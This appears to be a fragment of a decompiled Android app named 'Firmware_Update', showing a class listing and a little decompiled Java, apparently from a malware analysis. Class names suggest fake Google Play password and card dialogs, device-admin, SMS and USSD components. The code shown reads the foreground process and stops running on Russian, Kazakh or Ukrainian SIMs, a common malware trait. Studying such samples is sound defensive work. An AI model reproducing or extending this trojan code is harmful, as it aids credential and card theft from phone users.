 Firmware_Update-dex2jar.jar
android.support
com
a.a.a
b.a.a.a
google.android.gms.common.internal.safep
jaredrummler.android.processes
moonny
a
app
b
c
d
e
a.class
b.class
c.class
d.class
e.class
f.class
g.class
h.class
gplay2
AdminService.class
DialogCustomWeb.class
DialogDebug.class
DialogGooglePlayCard.class
DialogGooglePlayPassword.class
DialogWebView.class
FDService.class
FreeDialog.class
GPService.class
a.class
b.class
c.class
d.class
e.class
f.class
g.class
h.class
i.class
d.class f.class e.class g.class h.class
DialogCustomWeb.class AdminService.class a.class b.class c.class
DialogGooglePlayPassword.class DialogGooglePlayCard.class DialogDebug.class
d.class c.class b.class a.class DialogWebView.class
l.class k.class j.class i.class h.class g.class f.class e.class
t.class s.class r.class q.class p.class o.class n.class m.class
MainService.class MainActivity.class BootReceiver.class AdminActivity.class u.class
f.class e.class d.class c.class b.class a.class MessageReceiver.class
AlarmReceiver.class USSDService.class j.class i.class h.class g.class
AdminRightsReceiver.class FDService.class FreeDialog.class GPService.class v.class
}
private static String b(ActivityManager paramActivityManager)
{
try
{
paramActivityManager = a.a(a);
paramActivityManager = ((AndroidAppProcess)paramActivityManager.get(paramActivityManager.size() - 1)).a();
return paramActivityManager;
}
catch (Exception paramActivityManager) {}
return "";
}
public static boolean b(Context paramContext)
{
paramContext = c.a((TelephonyManager)paramContext.getSystemService("phone")).toLowerCase();
if ((paramContext.equals("ru")) || (paramContext.equals("kz")) || (paramContext.equals("ua")) || (paramContext.equals
{
Log.d("Utils", "CIS/SNG detected; stop");
return true;
}
return false;
}
}